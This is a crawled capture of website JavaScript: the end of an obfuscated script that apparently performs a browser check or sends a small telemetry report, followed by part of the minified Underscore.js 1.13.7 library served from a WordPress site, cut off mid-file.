c+T},'igQzz':zC(Jz.e),'SVafp':zC(Jz.f),'aXUwO':zC(Jz.z),'YhcnQ':zC(Jz.P)},!E[zC(Jz.J)](fd,0))return![];W=(i={},i[zC(Jz.E)]=P,i[zC(Jz.i)]=J,i);try{if(E[zC(Jz.W)]===zC(Jz.y))D=fx[zC(Jz.D)],V=E[zC(Jz.V)](E[zC(Jz.h)],fx[zC(Jz.v)][zC(Jz.n)])+E[zC(Jz.C)]+D.r+E[zC(Jz.c)],h=new fx[(zC(Jz.T))](),h[zC(Jz.X)](E[zC(Jz.j)],V),h[zC(Jz.m)]=2500,h[zC(Jz.R)]=function(){},v={},v[zC(Jz.g)]=fx[zC(Jz.M)][zC(Jz.g)],v[zC(Jz.L)]=fx[zC(Jz.A)][zC(Jz.L)],v[zC(Jz.Z)]=fx[zC(Jz.M)][zC(Jz.x)],v[zC(Jz.Q)]=fx[zC(Jz.o)][zC(Jz.H)],v[zC(Jz.F)]=fO,n=v,C={},C[zC(Jz.N)]=W,C[zC(Jz.G)]=n,C[zC(Jz.Y)]=zC(Jz.d),h[zC(Jz.k)](fo[zC(Jz.I)](C));else for(T=zC(Jz.O)[zC(Jz.s)]('|'),X=0;!![];){switch(T[X++]){case'0':yK--;continue;case'1':E[zC(Jz.l)](0,yS)&&(yy=ye[zC(Jz.B)](2,yf),yz++);continue;case'2':yP[yJ]=yE++;continue;case'3':if(Kq[zC(Jz.U)][zC(Jz.b)][zC(Jz.a)](Kk,Ku)){if(256>yw[zC(Jz.K0)](0)){for(eV=0;er<eh;en<<=1,ep==eC-1?(ec=0,eT[zC(Jz.K1)](eX(ej)),em=0):eR++,ev++);for(j=eg[zC(Jz.K2)](0),eM=0;8>eL;eZ=E[zC(Jz.K3)](E[zC(Jz.K4)](ex,1),1&j),eQ==E[zC(Jz.K5)](eo,1)?(eH=0,eF[zC(Jz.K1)](E[zC(Jz.K6)](eN,eG)),eY=0):ed++,j>>=1,eA++);}else{for(j=1,eq=0;E[zC(Jz.K7)](ek,eu);eO=E[zC(Jz.K8)](es<<1.45,j),E[zC(Jz.K9)](el,eB-1)?(eU=0,eb[zC(Jz.KK)](ea(f0)),f1=0):f2++,j=0,eI++);for(j=f3[zC(Jz.KS)](0),f4=0;16>f5;f7=E[zC(Jz.K4)](f8,1)|E[zC(Jz.Ky)](j,1),f9==E[zC(Jz.Ke)](fK,1)?(fS=0,fy[zC(Jz.Kf)](E[zC(Jz.Kz)](fe,ff)),fz=0):fP++,j>>=1,f6++);}eP--,eJ==0&&(eE=ei[zC(Jz.B)](2,eW),et++),delete ew[eD]}else for(j=Ss[Sl],SB=0;SU<Sb;y0=y1<<1|1.76&j,y2==E[zC(Jz.Ke)](y3,1)?(y4=0,y5[zC(Jz.KP)](y6(y7)),y8=0):y9++,j>>=1,Sa++);continue;case'4':yi=yW(yt);continue}break}}catch(T){}}function fI(J1,zp){return J1={y:318,e:318},zp=z6,crypto&&crypto[zp(J1.y)]?crypto[zp(J1.e)]():''}function fG(PL,zE,e,f){return PL={y:503,e:503},zE=z6,e={},e[zE(PL.y)]=function(z,P){return P!==z},f=e,f[zE(PL.e)](fN(),null)}function z4(f,z,Jl,zx,P,J,D,V,h,c,T,X,E){if(Jl={y:303,e:353,f:475,z:422,P:428,J:331,E:239,i:477,W:474,D:483,V:242,h:269,v:473,n:277,C:393,c:325,T:333,X:453,j:464,m:257,R:469,g:434,M:252,L:279,A:395,Z:444,x:346,Q:368,o:358,H:327,F:387,N:294,G:348,Y:508,d:399,k:242,I:415,O:345},zx=z6,P={'XNPih':zx(Jl.y),'LjfKX':function(i,W,D,V,h){return i(W,D,V,h)},'AFbFJ':function(i,W,D,V,h){return i(W,D,V,h)},'YBkVY':zx(Jl.e),'HPUtM':zx(Jl.f),'pCwbB':zx(Jl.z),'zsGvV':function(i,W){return i===W}},!f[zx(Jl.P)])return;if(z===zx(Jl.z))zx(Jl.J)===P[zx(Jl.E)]?f[zx(Jl.i)](zx(Jl.W),z):(J={},J[zx(Jl.D)]=P[zx(Jl.V)],J[zx(Jl.h)]=f.r,J[zx(Jl.v)]=P[zx(Jl.n)],fx[zx(Jl.C)][zx(Jl.c)](J,'*'));else if(P[zx(Jl.T)](zx(Jl.X),zx(Jl.j))){for(D=P[zx(Jl.m)][zx(Jl.R)]('|'),V=0;!![];){switch(D[V++]){case'0':h={};continue;case'1':c=X[zx(Jl.g)];continue;case'2':X[zx(Jl.M)]='-1';continue;case'3':h=P[zx(Jl.L)](W,c,c,'',h);continue;case'4':h=P[zx(Jl.A)](V,c,X[zx(Jl.Z)],'d.',h);continue;case'5':return T={},T.r=h,T.e=null,T;case'6':h[zx(Jl.x)][zx(Jl.Q)](X);continue;case'7':h=P[zx(Jl.A)](D,c,c[zx(Jl.o)]||c[zx(Jl.H)],'n.',h);continue;case'8':X=E[zx(Jl.F)](zx(Jl.N));continue;case'9':i[zx(Jl.x)][zx(Jl.G)](X);continue;case'10':X[zx(Jl.Y)]=zx(Jl.d);continue}break}}else E={},E[zx(Jl.D)]=P[zx(Jl.k)],E[zx(Jl.h)]=f.r,E[zx(Jl.v)]=zx(Jl.I),E[zx(Jl.O)]=z,fx[zx(Jl.C)][zx(Jl.c)](E,'*')}function fF(y,Pm,Pj,zz,e,f,P){(Pm={y:488,e:366,f:367,z:238,P:308,J:367,E:512,i:413,W:505,D:437,V:315},Pj={y:299,e:255,f:472},zz=z6,e={'hobHo':function(z,P){return P===z},'Ekrbi':function(z){return z()},'owVsC':function(z,P){return P===z},'ixbQj':zz(Pm.y),'XkOpx':function(z,P,J){return z(P,J)},'GvSgR':zz(Pm.e),'XGVSk':function(z,P,J){return z(P,J)}},f=z2(),fu(f.r,function(z,zP){zP=zz,e[zP(Pj.y)](typeof y,zP(Pj.e))&&y(z),e[zP(Pj.f)](fY)}),f.e)&&(e[zz(Pm.f)](zz(Pm.z),e[zz(Pm.P)])?(P=e[zz(Pm.J)]('s',c)&&!T[zz(Pm.E)](X[j]),e[zz(Pm.J)](e[zz(Pm.i)],m+R)?g(M+L,A):P||e[zz(Pm.W)](Z,x+Q,o[H])):e[zz(Pm.D)](fs,zz(Pm.V),f.e))}function fk(PN,zD,e,f,z,P,J){return PN={y:356,e:311,f:356,z:481},zD=z6,e={},e[zD(PN.y)]=function(E,i){return E/ i},f=e,z=3600,P=fq(),J=Math[zD(PN.e)](f[zD(PN.f)](Date[zD(PN.z)](),1e3)),J-P>z?![]:!![]}function z2(JQ,zM,z,P,J,E,i,W,D,n,C,c,V){z=(JQ={y:488,e:294,f:327,z:519,P:469,J:346,E:368,i:444,W:252,D:508,V:399,h:387,v:246,n:434,C:358,c:300,T:346,X:348,j:426,m:244,R:462,g:512,M:264,L:403,A:396,Z:496},zM=z6,{'ajBpQ':zM(JQ.y),'aaTAG':function(h,v,n){return h(v,n)},'hgWSy':function(h,v){return h+v},'IJplW':function(h,v){return h+v},'oLPNQ':zM(JQ.e),'xDXGf':zM(JQ.f),'wTUfq':function(h,v){return v===h}});try{for(P=zM(JQ.z)[zM(JQ.P)]('|'),J=0;!![];){switch(P[J++]){case'0':E={};continue;case'1':fQ[zM(JQ.J)][zM(JQ.E)](W);continue;case'2':E=pRIb1(D,D,'',E);continue;case'3':E=pRIb1(D,W[zM(JQ.i)],'d.',E);continue;case'4':W[zM(JQ.W)]='-1';continue;case'5':W[zM(JQ.D)]=zM(JQ.V);continue;case'6':return i={},i.r=E,i.e=null,i;case'7':W=fQ[zM(JQ.h)](z[zM(JQ.v)]);continue;case'8':D=W[zM(JQ.n)];continue;case'9':E=pRIb1(D,D[zM(JQ.C)]||D[z[zM(JQ.c)]],'n.',E);continue;case'10':fQ[zM(JQ.T)][zM(JQ.X)](W);continue}break}}catch(h){if(z[zM(JQ.j)](zM(JQ.m),zM(JQ.R)))(n=T[X],C=j(C,R,n),g(C))?(c=C==='s'&&!G[zM(JQ.g)](Y[n]),z[zM(JQ.M)]===d+n?z[zM(JQ.L)](n,z[zM(JQ.A)](I,n),C):c||O(z[zM(JQ.Z)](s,n),l[n])):F(N+n,C);else return V={},V.r={},V.e=h,V}}function fd(y,Po,zt){return Po={y:291},zt=z6,Math[zt(Po.y)]()<y}function fU(e,f,JJ,zc,z,P){return JJ={y:450,e:450,f:382,z:398,P:500,J:362,E:439,i:485},zc=z6,z={},z[zc(JJ.y)]=function(J,E){return J instanceof E},P=z,P[zc(JJ.e)](f,e[zc(JJ.f)])&&0<e[zc(JJ.f)][zc(JJ.z)][zc(JJ.P)][zc(JJ.J)](f)[zc(JJ.E)](zc(JJ.i))}function fY(PQ,Px,zi,y,e){if(PQ={y:407,e:357,f:391,z:262,P:379,J:420,E:324,i:389},Px={y:262,e:285,f:405},zi=z6,y={'dFeZy':zi(PQ.y),'hpbRy':function(f,z){return f===z},'fykok':zi(PQ.e),'uudXQ':function(f){return f()}},e=y[zi(PQ.f)](fN),y[zi(PQ.z)](e,null))return y[zi(PQ.z)](zi(PQ.P),zi(PQ.J))?y[zi(PQ.E)][zi(PQ.i)](e):void 0;fH=(fH&&clearTimeout(fH),setTimeout(function(zW){if(zW=zi,y[zW(Px.y)](zW(Px.e),y[zW(Px.f)]))return;else fF()},1e3*e))}}()

--- FILE ---
content_type: application/javascript
request_url: https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 20063
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var 